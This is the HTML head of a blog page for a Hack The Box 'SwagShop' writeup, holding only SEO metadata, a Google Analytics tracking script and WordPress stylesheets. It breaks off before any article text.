

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehackingblog.com/2019/10/16/htb-swagshop/
body_size: 16701
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thehackingblog.com/xmlrpc.php" />

<title>HTB: SwagShop - The Hacking Blog</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="A writeup of SwagShop from Hack The Box" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jack"/>
	<link rel="canonical" href="https://thehackingblog.com/2019/10/16/htb-swagshop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="The Hacking Blog - Jack Barradell-Johns" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HTB: SwagShop - The Hacking Blog" />
		<meta property="og:description" content="A writeup of SwagShop from Hack The Box" />
		<meta property="og:url" content="https://thehackingblog.com/2019/10/16/htb-swagshop/" />
		<meta property="article:published_time" content="2019-10-16T20:55:31+00:00" />
		<meta property="article:modified_time" content="2019-10-16T20:55:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="HTB: SwagShop - The Hacking Blog" />
		<meta name="twitter:description" content="A writeup of SwagShop from Hack The Box" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#blogposting","name":"HTB: SwagShop - The Hacking Blog","headline":"HTB: SwagShop","author":{"@id":"https:\/\/thehackingblog.com\/author\/jack\/#author"},"publisher":{"@id":"https:\/\/thehackingblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/img.barradell-johns.com\/blog\/writeups\/hackTheBox\/swagShop\/screenshot1.png","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#articleImage"},"datePublished":"2019-10-16T21:55:31+01:00","dateModified":"2019-10-16T21:55:31+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#webpage"},"isPartOf":{"@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#webpage"},"articleSection":"Hack The Box, Hack The Box, Walkthrough, Writeup"},{"@type":"BreadcrumbList","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/thehackingblog.com#listItem","position":1,"name":"Home","item":"https:\/\/thehackingblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/category\/writeups\/#listItem","name":"Writeups"}},{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/category\/writeups\/#listItem","position":2,"name":"Writeups","item":"https:\/\/thehackingblog.com\/category\/writeups\/","nextItem":{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/category\/writeups\/hack-the-box\/#listItem","name":"Hack The Box"},"previousItem":{"@type":"ListItem","@id":"https:\/\/thehackingblog.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/category\/writeups\/hack-the-box\/#listItem","position":3,"name":"Hack The Box","item":"https:\/\/thehackingblog.com\/category\/writeups\/hack-the-box\/","nextItem":{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#listItem","name":"HTB: SwagShop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/category\/writeups\/#listItem","name":"Writeups"}},{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#listItem","position":4,"name":"HTB: SwagShop","previousItem":{"@type":"ListItem","@id":"https:\/\/thehackingblog.com\/category\/writeups\/hack-the-box\/#listItem","name":"Hack The Box"}}]},{"@type":"Organization","@id":"https:\/\/thehackingblog.com\/#organization","name":"Jack Barradell-Johns","description":"Jack Barradell-Johns","url":"https:\/\/thehackingblog.com\/"},{"@type":"Person","@id":"https:\/\/thehackingblog.com\/author\/jack\/#author","url":"https:\/\/thehackingblog.com\/author\/jack\/","name":"Jack","image":{"@type":"ImageObject","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/25a78bd1aff451516365cb42a8518aa40bb9fff7f8ce565ea61f70d76c5e33ae?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jack"}},{"@type":"WebPage","@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#webpage","url":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/","name":"HTB: SwagShop - The Hacking Blog","description":"A writeup of SwagShop from Hack The Box","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/thehackingblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/#breadcrumblist"},"author":{"@id":"https:\/\/thehackingblog.com\/author\/jack\/#author"},"creator":{"@id":"https:\/\/thehackingblog.com\/author\/jack\/#author"},"datePublished":"2019-10-16T21:55:31+01:00","dateModified":"2019-10-16T21:55:31+01:00"},{"@type":"WebSite","@id":"https:\/\/thehackingblog.com\/#website","url":"https:\/\/thehackingblog.com\/","name":"Jack Barradell-Johns","description":"Jack Barradell-Johns","inLanguage":"en-GB","publisher":{"@id":"https:\/\/thehackingblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Hacking Blog &raquo; Feed" href="https://thehackingblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hacking Blog &raquo; Comments Feed" href="https://thehackingblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hacking Blog &raquo; HTB: SwagShop Comments Feed" href="https://thehackingblog.com/2019/10/16/htb-swagshop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thehackingblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehackingblog.com%2F2019%2F10%2F16%2Fhtb-swagshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thehackingblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthehackingblog.com%2F2019%2F10%2F16%2Fhtb-swagshop%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XESGJ64RVZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/thehackingblog.com\/2019\/10\/16\/htb-swagshop\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XESGJ64RVZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XESGJ64RVZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://thehackingblog.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://thehackingblog.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://thehackingblog.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://thehackingblog.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://thehackingblog.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://thehackingblog.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 